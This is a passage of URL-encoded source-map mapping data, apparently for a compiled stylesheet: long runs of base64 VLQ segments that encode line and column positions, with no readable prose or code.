AI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2CoBArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIACE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBA